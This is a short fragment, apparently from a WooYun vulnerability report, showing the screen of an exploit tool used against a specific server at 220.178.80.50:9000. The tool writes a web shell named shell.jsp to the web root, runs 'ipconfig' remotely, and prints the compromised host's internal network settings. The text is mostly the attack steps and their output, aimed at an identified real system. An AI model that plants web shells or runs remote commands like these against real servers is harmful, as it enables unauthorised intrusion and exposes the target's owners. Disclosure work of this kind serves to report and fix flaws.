 Url: http://220.178.80.50:9000
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig
Execute
Media State . . . . . . . . . . . : Media disconnected
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.100.6
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.100.254
www.wooyun.org